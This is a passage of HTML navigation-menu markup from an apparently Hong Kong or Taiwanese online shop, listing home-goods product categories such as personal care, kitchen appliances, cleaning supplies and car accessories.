			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
